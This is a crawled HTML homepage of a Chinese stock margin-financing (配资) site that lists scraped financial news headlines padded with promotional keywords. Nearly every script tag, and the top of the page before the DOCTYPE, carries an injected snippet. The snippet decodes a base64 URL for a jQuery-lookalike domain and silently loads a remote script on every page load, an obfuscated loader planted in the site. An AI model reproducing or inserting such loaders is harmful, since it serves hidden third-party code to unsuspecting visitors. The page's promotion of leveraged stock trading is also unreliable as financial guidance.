

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://mitelene.cn/
body_size: 13834
content:
<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script src="/user.js"></script><!DOCTYPE html>
<html>
        <head>
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
        <meta name="viewport" content="maximum-scale=1.0,minimum-scale=1.0,user-scalable=no,width=device-width,initial-scale=1.0" />
	<title>翔云优配-翔云优配官网-股民配资平台-专业的股票配资平台</title>
	<meta name="keywords" content="翔云优配-翔云优配官网-股民配资平台-专业的股票配资平台-在线股票配资排名-重庆配资网-正规的配资">
	<meta name="description" content="翔云优配-翔云优配官网-股民配资平台-专业的股票配资平台^股市航行，如同探索未知的海洋，我们不仅是灯塔，更是您手中的航海图，为您揭示市场的脉络，指引您避开暗礁，驶向财富的彼岸。">
        <link rel="icon" type="image/png" href="http://mitelene.cn/zb_users/theme/muban010/style/images/favicon.png" sizes="192x192">
        <link rel="icon" type="image/x-icon" href="http://mitelene.cn/zb_users/theme/muban010/style/images/favicon.ico">
        <link rel="stylesheet" href="http://mitelene.cn/zb_users/theme/muban010/style/style/main.css">
        <link rel="stylesheet" href="http://mitelene.cn/zb_users/theme/muban010/style/style/index.css">
        <link rel="stylesheet" href="http://mitelene.cn/zb_users/theme/muban010/style/style/common.css">
        <link rel="stylesheet" href="http://mitelene.cn/zb_users/theme/muban010/style/style/animate.min.css">
        <link rel="stylesheet" href="http://mitelene.cn/zb_users/theme/muban010/style/style/swiper.min.css">
        <link rel="stylesheet" href="http://mitelene.cn/zb_users/theme/muban010/style/style/style.css">

        <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script src="http://mitelene.cn/zb_users/theme/muban010/style/js/jquery-1.12.4.min.js"></script>
        <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script src="http://mitelene.cn/zb_users/theme/muban010/style/js/infinite-ajax-scroll.min.js"></script>
        <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script type="text/javascript">var uipre = "css365jz_"; var anim = "upbit";</script>
        <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script src="http://mitelene.cn/zb_users/theme/muban010/style/ui/ui.js"></script>
        <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script src="http://mitelene.cn/zb_users/theme/muban010/style/js/wow.min.js"></script>
        <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script src="http://mitelene.cn/zb_users/theme/muban010/style/js/common.js"></script>

        <meta property="og:site_name" content="百益策略" />
        <meta property="og:title" content="百益策略" />
        <meta property="og:type" content="website" />
        <meta property="og:url" content="http://mitelene.cn/" />
        <meta property="og:description" content="" />
        <meta property="og:image" content="http://mitelene.cn/zb_users/theme/muban010/style/images/favicon.png" />
        <meta property="og:image:secure_url" content="http://mitelene.cn/zb_users/theme/muban010/style/images/favicon.png" />
        <meta property="og:image:type" content="image/png" />
        <meta property="og:image:width" content="192" />
        <meta property="og:image:height" content="192" />
        <meta property="og:image:alt" content="百益策略" />
        <meta name="twitter:card" content="summary" />
        <meta name="twitter:site" content="百益策略" />
        <meta name="twitter:title" content="百益策略" />
        <meta name="twitter:description" content="" />
<style>.num{display : none;}</style>
</head>    <body>
        <header class="header">

    <nav class="nav wrap">
        <div class="logo-top">
            <a href="http://mitelene.cn/" title="百益策略">
                <img class="logo" src="http://mitelene.cn/zb_users/theme/muban010/style/images/logo.png" alt="百益策略">
            </a>
        </div>
        <div class="phone-li wrap">
            <ul>
                <li id="nvabar-item-index"><a href="http://mitelene.cn/">首页</a></li><li id="navbar-category-2"><a href="http://mitelene.cn/gupiaopeizhi/">股票十倍配资</a></li><li id="navbar-category-3"><a href="http://mitelene.cn/peizipingtai/">安全炒股配资</a></li><li id="navbar-category-4"><a href="http://mitelene.cn/chaogupeizi/">国内股票配资</a></li><li id="navbar-category-5"><a href="http://mitelene.cn/peizikaihu/">配资股票平台</a></li><li id="navbar-category-6"><a href="http://mitelene.cn/shidapeizipingtai/">低息配资官网</a></li>
            </ul>
        </div>
        <form class="form" role="form" name="search" action="http://mitelene.cn/zb_system/cmd.php?act=search"  method="post">
            <div class="serach-box">

                <input type="text" name="q" id="search-keyword" placeholder="搜索">

                <button type="submit" class="s-btn">
                    <img src="http://mitelene.cn/zb_users/theme/muban010/style/images/ss.png">
                </button>
            </div>
        </form>

        <div class="cebian">
            <img src="http://mitelene.cn/zb_users/theme/muban010/style/images/cebian.png">
        </div>

    </nav>

</header>
            <div class="swiper-container swiper-no-swiping swiper-container-initialized swiper-container-horizontal swiper-container-ios"><div class="swiper-wrapper" style="transform: translate3d(0px, 0px, 0px);"><div class="swiper-slide swiper-slide-active" style="width: 100%;height: auto;"><div class=" swiper-text ani   animated" swiper-animate-effect="" swiper-animate-duration="0.5s" swiper-animate-delay="0.3s" swiper-animate-style-cache=" " style="visibility: visible;animation-duration:0.5s;-webkit-animation-duration:0.5s;animation-delay:0.3s;-webkit-animation-delay:0.3s;"></div><img src="http://mitelene.cn/zb_users/theme/muban010/style/images/1-25041H21T9.png"></div>
            </div><span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span></div><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script src="http://mitelene.cn/zb_users/theme/muban010/style/js/jquery-ajax.js"></script>

<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>
    var start = true
    $('.cebian').click(function () {
        if (start) {
            $('.phone-li').show()
            $('.cebian img').attr("src", "http://mitelene.cn/zb_users/theme/muban010/style/images/xiabian.png")
            start = false
        } else {
            $('.phone-li').hide()
            $('.cebian img').attr("src", "http://mitelene.cn/zb_users/theme/muban010/style/images/cebian.png")
            start = true
        }

    })
</script>                    <div class="big-box">

    <div class="wrap">

        <!-- 首页快讯播报 -->
        <div class="content-box">
            <div class="kxbb">
                <div class="css365jz_row">
                    <div class="css365jz_col-md8">
                        <div class="title"> 全球市场快讯 </div>
                        <div id="kxnews-container" class="kxcontent">
                            <div id="kxnews-list" class="kxnews-list">
                            </div>
                        </div>
                    </div>
                    <div class="css365jz_col-md4">
                        <div class="title"> 百益策略播报 </div>
                        <div class="bbcontent fadeInUp animated">
                            <div class="bbnews-list">
                                                                        <div class="bbnews-item">
                                        <div class="bbnews-header">
                                            <div class="bbnews-title">
                                                <a href="http://mitelene.cn/shidapeizipingtai/64.html" title="央行系统两会议案提案关键词：制定存款保险法、金融法，修订人民银行法">央行系统两会议案提案关键词：制定存款保险法、金融法，修订人民银行法</a>
                                            </div>
                                        </div>
                                    </div>
                                                                        <div class="bbnews-item">
                                        <div class="bbnews-header">
                                            <div class="bbnews-title">
                                                <a href="http://mitelene.cn/peizipingtai/94.html" title="【财富周报】监管叫停理财子公司违规调整产品净值，多只指数基金设立Y份额">【财富周报】监管叫停理财子公司违规调整产品净值，多只指数基金设立Y份额</a>
                                            </div>
                                        </div>
                                    </div>
                                                                        <div class="bbnews-item">
                                        <div class="bbnews-header">
                                            <div class="bbnews-title">
                                                <a href="http://mitelene.cn/gupiaopeizhi/116.html" title="新能源汽车产销延续快速增长态势，新能车ETF(515700)近1周规模增长显著">新能源汽车产销延续快速增长态势，新能车ETF(515700)近1周规模增长显著</a>
                                            </div>
                                        </div>
                                    </div>
                                                                        <div class="bbnews-item">
                                        <div class="bbnews-header">
                                            <div class="bbnews-title">
                                                <a href="http://mitelene.cn/shidapeizipingtai/117.html" title="财经:配资平台头条-【专访】汇丰银行主席王冬胜：建议适当放宽内地个人投资者参与港股通的资产要求限制">财经:配资平台头条-【专访】汇丰银行主席王冬胜：建议适当放宽内地个人投资者参与港股通的资产要求限制</a>
                                            </div>
                                        </div>
                                    </div>
                                                                        <div class="bbnews-item">
                                        <div class="bbnews-header">
                                            <div class="bbnews-title">
                                                <a href="http://mitelene.cn/shidapeizipingtai/121.html" title="财经:配资公司排名恒盛策略a怎么开户-华西证券：卫星星座建设加速，华为带动卫通产业链">财经:配资公司排名恒盛策略a怎么开户-华西证券：卫星星座建设加速，华为带动卫通产业链</a>
                                            </div>
                                        </div>
                                    </div>
                                                                </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <!-- 自定义内容 -->
        <div class="css365jz_diycontent">

        </div>

        <div class="tese-box">
                                    <li>
                <div class="tese-img">
                    <a href="http://mitelene.cn/gupiaopeizhi/274.html" title="股票:股指期货收益率-3月24日投资早报"><img class="img" src="//img3.jiemian.com/101/original/20250324/174274626147401000.jpg" alt="股票:股指期货收益率-3月24日投资早报"></a>
                </div>
                <h2><a href="http://mitelene.cn/gupiaopeizhi/274.html" title="股票:股指期货收益率-3月24日投资早报">股票:股指期货收益率-3月24日投资早报</a></h2>

            </li>
                        <li>
                <div class="tese-img">
                    <a href="http://mitelene.cn/gupiaopeizhi/281.html" title="配资:做股指期货的公司-博鳌亚洲论坛：2025年亚洲经济增速预计达4.5%，中国经济仍将相对强劲"><img class="img" src="//img1.jiemian.com/101/original/20250325/174287395430548400.png" alt="配资:做股指期货的公司-博鳌亚洲论坛：2025年亚洲经济增速预计达4.5%，中国经济仍将相对强劲"></a>
                </div>
                <h2><a href="http://mitelene.cn/gupiaopeizhi/281.html" title="配资:做股指期货的公司-博鳌亚洲论坛：2025年亚洲经济增速预计达4.5%，中国经济仍将相对强劲">配资:做股指期货的公司-博鳌亚洲论坛：2025年亚洲经济增速预计达4.5%，中国经济仍将相对强劲</a></h2>

            </li>
                        <li>
                <div class="tese-img">
                    <a href="http://mitelene.cn/gupiaopeizhi/272.html" title="热点:股票配资是什么意思啊-王一鸣：旧式全球化正在终结，新全球化时代已然开启"><img class="img" src="//img2.jiemian.com/101/original/20250324/174280124339475200.jpg" alt="热点:股票配资是什么意思啊-王一鸣：旧式全球化正在终结，新全球化时代已然开启"></a>
                </div>
                <h2><a href="http://mitelene.cn/gupiaopeizhi/272.html" title="热点:股票配资是什么意思啊-王一鸣：旧式全球化正在终结，新全球化时代已然开启">热点:股票配资是什么意思啊-王一鸣：旧式全球化正在终结，新全球化时代已然开启</a></h2>

            </li>
                        <li>
                <div class="tese-img">
                    <a href="http://mitelene.cn/shidapeizipingtai/280.html" title="配资:股票配资平台大全-倍轻松(688793.SH)：公司股东宁波倍松拟减持171.89万股，占公司总股本2%"><img class="img" src="http://mitelene.cn/zb_users/theme/muban010/style/images/random_img/7.jpg" alt="配资:股票配资平台大全-倍轻松(688793.SH)：公司股东宁波倍松拟减持171.89万股，占公司总股本2%"></a>
                </div>
                <h2><a href="http://mitelene.cn/shidapeizipingtai/280.html" title="配资:股票配资平台大全-倍轻松(688793.SH)：公司股东宁波倍松拟减持171.89万股，占公司总股本2%">配资:股票配资平台大全-倍轻松(688793.SH)：公司股东宁波倍松拟减持171.89万股，占公司总股本2%</a></h2>

            </li>
            
        </div>

        <div class="content-box clearfix">

            <div class="content-left">

                <div class="tou-bg">
                    <h1>百益策略</h1>
                    <p>翔云优配-翔云优配官网-股民配资平台-专业的股票配资平台^股市航行，如同探索未知的海洋，我们不仅是灯塔，更是您手中的航海图，为您揭示市场的脉络，指引您避开暗礁，驶向财富的彼岸。</p>
                </div>
                <div class="left-nav">
                    <ul class="nav-ul">
                        <li><span title="百益策略头条">头条</span></li>
                        <li><span title="百益策略最新">最新</span></li>
                        <li><span title="百益策略最热">最热</span></li>
                    </ul>
                </div>
                <!-- {jz:field.toptypename/}头条 -->
                <div class="chapter-num">
                    <ul class="list_con">
                                                    <li class="list_item">
    <div class="list-box clearfix">
        <div class="list-right">
            <h2 class="title"><a href="http://mitelene.cn/shidapeizipingtai/64.html" title="央行系统两会议案提案关键词：制定存款保险法、金融法，修订人民银行法">央行系统两会议案提案关键词：制定存款保险法、金融法，修订人民银行法</a></h2>
            <p>界面新闻记者|杨志锦界面新闻编辑|王姝今年全国两会期间，多位人民...</p>
            <div class="clearfix address">
                                <span class="time">日期：03-11</span>
                <span class="name">来源：shengdayoupei</span>

                <div class="num">
                    查看：<span class="zan">100</span>
                    分类：<span>低息配资官网</span>
                </div>
            </div>

        </div>
        <div class="left-img">
            <a href="http://mitelene.cn/shidapeizipingtai/64.html" title="央行系统两会议案提案关键词：制定存款保险法、金融法，修订人民银行法"><img src="//img1.jiemian.com/jiemian/original/vcg_new/20250111/17/1736543393122.png" alt="央行系统两会议案提案关键词：制定存款保险法、金融法，修订人民银行法"></a>
        </div>
    </div>
</li>                                                    <li class="list_item">
    <div class="list-box clearfix">
        <div class="list-right">
            <h2 class="title"><a href="http://mitelene.cn/chaogupeizi/93.html" title="产业债发行规模创五年同期新高！产业升级方向新增融资有望继续放量">产业债发行规模创五年同期新高！产业升级方向新增融资有望继续放量</a></h2>
            <p>界面新闻记者|邹文榕政策引导叠加企业融资需求旺盛，界面新闻记者关注到，开年以来，产业债一级市场发行量较往年明显活跃。通常意义上，产业债是指用...</p>
            <div class="clearfix address">
                                <span class="time">日期：03-12</span>
                <span class="name">来源：shengdayoupei</span>

                <div class="num">
                    查看：<span class="zan">105</span>
                    分类：<span>国内股票配资</span>
                </div>
            </div>

        </div>
        <div class="left-img">
            <a href="http://mitelene.cn/chaogupeizi/93.html" title="产业债发行规模创五年同期新高！产业升级方向新增融资有望继续放量"><img src="//img1.jiemian.com/jiemian/original/vcg_new/20250110/98/1736521897423.jpg" alt="产业债发行规模创五年同期新高！产业升级方向新增融资有望继续放量"></a>
        </div>
    </div>
</li>                                                    <li class="list_item">
    <div class="list-box clearfix">
        <div class="list-right">
            <h2 class="title"><a href="http://mitelene.cn/peizipingtai/94.html" title="【财富周报】监管叫停理财子公司违规调整产品净值，多只指数基金设立Y份额">【财富周报】监管叫停理财子公司违规调整产品净值，多只指数基金设立Y份额</a></h2>
            <p>实习记者｜王颖记者｜张一诺九部门联合印发重磅文件，明确养老金融发展的阶段性目标12月13日，中国人民银行官网显示，中国人民银行、...</p>
            <div class="clearfix address">
                                <span class="time">日期：03-12</span>
                <span class="name">来源：shengdayoupei</span>

                <div class="num">
                    查看：<span class="zan">117</span>
                    分类：<span>安全炒股配资</span>
                </div>
            </div>

        </div>
        <div class="left-img">
            <a href="http://mitelene.cn/peizipingtai/94.html" title="【财富周报】监管叫停理财子公司违规调整产品净值，多只指数基金设立Y份额"><img src="//img1.jiemian.com/101/original/20241215/173423366667408100.png" alt="【财富周报】监管叫停理财子公司违规调整产品净值，多只指数基金设立Y份额"></a>
        </div>
    </div>
</li>                                                    <li class="list_item">
    <div class="list-box clearfix">
        <div class="list-right">
            <h2 class="title"><a href="http://mitelene.cn/chaogupeizi/133.html" title="财经:配资炒股官方-“卖方”人才频频流动，杨烨辉出任华金证券研究所所长">财经:配资炒股官方-“卖方”人才频频流动，杨烨辉出任华金证券研究所所长</a></h2>
            <p>华金证券迎来新任研究所所长。3月20日，中证协官网已更新相关执业注册信息，华金证券已聘任杨烨辉担任公司总裁助理以及研究所所长。杨烨辉具有16年实...</p>
            <div class="clearfix address">
                                <span class="time">日期：03-21</span>
                <span class="name">来源：shengdayoupei</span>

                <div class="num">
                    查看：<span class="zan">97</span>
                    分类：<span>国内股票配资</span>
                </div>
            </div>

        </div>
        <div class="left-img">
            <a href="http://mitelene.cn/chaogupeizi/133.html" title="财经:配资炒股官方-“卖方”人才频频流动，杨烨辉出任华金证券研究所所长"><img src="//img1.jiemian.com/101/original/20250320/174243818763588200.jpg" alt="财经:配资炒股官方-“卖方”人才频频流动，杨烨辉出任华金证券研究所所长"></a>
        </div>
    </div>
</li>                                                    <li class="list_item">
    <div class="list-box clearfix">
        <div class="list-right">
            <h2 class="title"><a href="http://mitelene.cn/peizikaihu/150.html" title="热点:假设投资人有资金100万元-国常会：研究建立健全涉企收费长效监管机制有关举措">热点:假设投资人有资金100万元-国常会：研究建立健全涉企收费长效监管机制有关举措</a></h2>
            <p>李强主持召开国务院常务会议，研究建立健全涉企收费长效监管机制有关举措。会议指出，加强涉企收费监管是降低企业经营成本、优化营商环境的重要举措。要坚持问题导向、防治...</p>
            <div class="clearfix address">
                                <span class="time">日期：03-22</span>
                <span class="name">来源：shengdayoupei</span>

                <div class="num">
                    查看：<span class="zan">78</span>
                    分类：<span>配资股票平台</span>
                </div>
            </div>

        </div>
        <div class="left-img">
            <a href="http://mitelene.cn/peizikaihu/150.html" title="热点:假设投资人有资金100万元-国常会：研究建立健全涉企收费长效监管机制有关举措"><img src="http://mitelene.cn/zb_users/theme/muban010/style/images/random_img/4.jpg" alt="热点:假设投资人有资金100万元-国常会：研究建立健全涉企收费长效监管机制有关举措"></a>
        </div>
    </div>
</li>                                                    <li class="list_item">
    <div class="list-box clearfix">
        <div class="list-right">
            <h2 class="title"><a href="http://mitelene.cn/peizipingtai/152.html" title="配资:螺纹钢期货鑫东财配资-28家！券商资管子扩容提速，更多待批者加快筹谋">配资:螺纹钢期货鑫东财配资-28家！券商资管子扩容提速，更多待批者加快筹谋</a></h2>
            <p>文丨财联社国联资管和华安资管双双获批的消息再成市场关注点，券商资管子扩容加速，且待批者加快筹谋。截至目前，仍有多家券商排队申请设立资管子公司，包...</p>
            <div class="clearfix address">
                                <span class="time">日期：03-22</span>
                <span class="name">来源：shengdayoupei</span>

                <div class="num">
                    查看：<span class="zan">86</span>
                    分类：<span>安全炒股配资</span>
                </div>
            </div>

        </div>
        <div class="left-img">
            <a href="http://mitelene.cn/peizipingtai/152.html" title="配资:螺纹钢期货鑫东财配资-28家！券商资管子扩容提速，更多待批者加快筹谋"><img src="//img3.jiemian.com/101/original/20230911/169440675110812400.jpg" alt="配资:螺纹钢期货鑫东财配资-28家！券商资管子扩容提速，更多待批者加快筹谋"></a>
        </div>
    </div>
</li>                                                    <li class="list_item">
    <div class="list-box clearfix">
        <div class="list-right">
            <h2 class="title"><a href="http://mitelene.cn/chaogupeizi/153.html" title="配资:济南期货配资公司-ST墨龙资金链承压，靠资本腾挪还能维系多久？">配资:济南期货配资公司-ST墨龙资金链承压，靠资本腾挪还能维系多久？</a></h2>
            <p>界面新闻记者|牛其昌扣非净利润连续六年亏损，资产负债率超过80%，拥有地方国资背景的ST墨龙（山东墨龙，002490.SZ，00568.HK）近年来...</p>
            <div class="clearfix address">
                                <span class="time">日期：03-22</span>
                <span class="name">来源：shengdayoupei</span>

                <div class="num">
                    查看：<span class="zan">97</span>
                    分类：<span>国内股票配资</span>
                </div>
            </div>

        </div>
        <div class="left-img">
            <a href="http://mitelene.cn/chaogupeizi/153.html" title="配资:济南期货配资公司-ST墨龙资金链承压，靠资本腾挪还能维系多久？"><img src="//img3.jiemian.com/101/original/20250310/174161754244952700.jpg" alt="配资:济南期货配资公司-ST墨龙资金链承压，靠资本腾挪还能维系多久？"></a>
        </div>
    </div>
</li>                                                    <li class="list_item">
    <div class="list-box clearfix">
        <div class="list-right">
            <h2 class="title"><a href="http://mitelene.cn/peizipingtai/158.html" title="热点:配资公司_鑫配资-完成经济增速目标仍需政策进一步加强逆周期调节｜宏观晚6点">热点:配资公司_鑫配资-完成经济增速目标仍需政策进一步加强逆周期调节｜宏观晚6点</a></h2>
            <p>宏观要闻两部门发文加强高等职业教育医养照护与管理专业建设工作据教育部网站周三发布消息，教育部、国家卫生健康委近日联合印发《关于加强高等职业教育医...</p>
            <div class="clearfix address">
                                <span class="time">日期：03-22</span>
                <span class="name">来源：shengdayoupei</span>

                <div class="num">
                    查看：<span class="zan">88</span>
                    分类：<span>安全炒股配资</span>
                </div>
            </div>

        </div>
        <div class="left-img">
            <a href="http://mitelene.cn/peizipingtai/158.html" title="热点:配资公司_鑫配资-完成经济增速目标仍需政策进一步加强逆周期调节｜宏观晚6点"><img src="http://mitelene.cn/zb_users/theme/muban010/style/images/random_img/4.jpg" alt="热点:配资公司_鑫配资-完成经济增速目标仍需政策进一步加强逆周期调节｜宏观晚6点"></a>
        </div>
    </div>
</li>                                                    <li class="list_item">
    <div class="list-box clearfix">
        <div class="list-right">
            <h2 class="title"><a href="http://mitelene.cn/peizipingtai/161.html" title="热点:股票配资和融资有区别吗-华森制药等涨停！中药板块表现活跃，国办发文促进中医药产业高质量发展">热点:股票配资和融资有区别吗-华森制药等涨停！中药板块表现活跃，国办发文促进中医药产业高质量发展</a></h2>
            <p>3月21日，中药板块表现活跃。截至界面发稿，华森制药、康惠制药涨停，恩威医药涨超10%，大唐药业、新光药业、葫芦娃等多股跟涨。国务院办公厅日前印发《关于...</p>
            <div class="clearfix address">
                                <span class="time">日期：03-22</span>
                <span class="name">来源：shengdayoupei</span>

                <div class="num">
                    查看：<span class="zan">90</span>
                    分类：<span>安全炒股配资</span>
                </div>
            </div>

        </div>
        <div class="left-img">
            <a href="http://mitelene.cn/peizipingtai/161.html" title="热点:股票配资和融资有区别吗-华森制药等涨停！中药板块表现活跃，国办发文促进中医药产业高质量发展"><img src="//img1.jiemian.com/101/original/20250321/17425364905018000.jpg" alt="热点:股票配资和融资有区别吗-华森制药等涨停！中药板块表现活跃，国办发文促进中医药产业高质量发展"></a>
        </div>
    </div>
</li>                                                    <li class="list_item">
    <div class="list-box clearfix">
        <div class="list-right">
            <h2 class="title"><a href="http://mitelene.cn/peizipingtai/171.html" title="股票:两名85后配资炒股-上海迎来4家新设金融机构，法巴证券、上海国际再保险登记交易中心等集体开业">股票:两名85后配资炒股-上海迎来4家新设金融机构，法巴证券、上海国际再保险登记交易中心等集体开业</a></h2>
            <p>界面新闻记者|冯赛琪3月19日上午，法巴证券（中国）有限公司、上海国际再保险登记交易中心有限公司、安盛环球再保险（上海）有限公司上海再保险运营中心、...</p>
            <div class="clearfix address">
                                <span class="time">日期：03-22</span>
                <span class="name">来源：shengdayoupei</span>

                <div class="num">
                    查看：<span class="zan">70</span>
                    分类：<span>安全炒股配资</span>
                </div>
            </div>

        </div>
        <div class="left-img">
            <a href="http://mitelene.cn/peizipingtai/171.html" title="股票:两名85后配资炒股-上海迎来4家新设金融机构，法巴证券、上海国际再保险登记交易中心等集体开业"><img src="https://img2.jiemian.com/101/original/20250319/174235621230134700_a700xH.jpeg" alt="股票:两名85后配资炒股-上海迎来4家新设金融机构，法巴证券、上海国际再保险登记交易中心等集体开业"></a>
        </div>
    </div>
</li>                                                    <li class="list_item">
    <div class="list-box clearfix">
        <div class="list-right">
            <h2 class="title"><a href="http://mitelene.cn/chaogupeizi/191.html" title="财经:场外配资是什么意思-“看不懂，但大为震撼”！“定融置换”类政信信托现身江浙地区，背后埋下这些风险">财经:场外配资是什么意思-“看不懂，但大为震撼”！“定融置换”类政信信托现身江浙地区，背后埋下这些风险</a></h2>
            <p>界面新闻记者|邹文榕近段时间，一款信托合同当中隐藏“受益人代表/委托人代表”条款的政信信托开始在江浙等区域流行。从年化收益率来看，据业内人士...</p>
            <div class="clearfix address">
                                <span class="time">日期：03-22</span>
                <span class="name">来源：shengdayoupei</span>

                <div class="num">
                    查看：<span class="zan">76</span>
                    分类：<span>国内股票配资</span>
                </div>
            </div>

        </div>
        <div class="left-img">
            <a href="http://mitelene.cn/chaogupeizi/191.html" title="财经:场外配资是什么意思-“看不懂，但大为震撼”！“定融置换”类政信信托现身江浙地区，背后埋下这些风险"><img src="//img2.jiemian.com/101/original/vcg/20250109/1736392539419.png" alt="财经:场外配资是什么意思-“看不懂，但大为震撼”！“定融置换”类政信信托现身江浙地区，背后埋下这些风险"></a>
        </div>
    </div>
</li>                                                    <li class="list_item">
    <div class="list-box clearfix">
        <div class="list-right">
            <h2 class="title"><a href="http://mitelene.cn/chaogupeizi/198.html" title="配资:配资公司股票分享-宣布裁员2000人！德意志银行：将在今年进一步缩减支行数量">配资:配资公司股票分享-宣布裁员2000人！德意志银行：将在今年进一步缩减支行数量</a></h2>
            <p>据央视新闻消息，德意志银行当地时间3月19日宣布，将在今年进一步缩减支行数量，并裁减约2000个工作岗位，以降低成本。德意志银行首席执行官克里斯蒂安·泽...</p>
            <div class="clearfix address">
                                <span class="time">日期：03-23</span>
                <span class="name">来源：shengdayoupei</span>

                <div class="num">
                    查看：<span class="zan">72</span>
                    分类：<span>国内股票配资</span>
                </div>
            </div>

        </div>
        <div class="left-img">
            <a href="http://mitelene.cn/chaogupeizi/198.html" title="配资:配资公司股票分享-宣布裁员2000人！德意志银行：将在今年进一步缩减支行数量"><img src="//img1.jiemian.com/101/original/20250320/174243385677055400.jpg" alt="配资:配资公司股票分享-宣布裁员2000人！德意志银行：将在今年进一步缩减支行数量"></a>
        </div>
    </div>
</li>                                                <a class="moreBtn">百益策略文章已加载完成</a>
                    </ul>

                </div>

                <!-- {jz:field.toptypename/}最新 -->
                <div class="chapter-num">
                    <ul>
                                                    <li class="list_item">
    <div class="list-box clearfix">
        <div class="list-right">
            <h2 class="title"><a href="http://mitelene.cn/chaogupeizi/1597.html" title="买股票用哪个app好:股票用什么app好-加码AI时代地域数据护城河 “欧洲股王”SAP押上200亿欧元">买股票用哪个app好:股票用什么app好-加码AI时代地域数据护城河 “欧洲股王”SAP押上200亿欧元</a></h2>
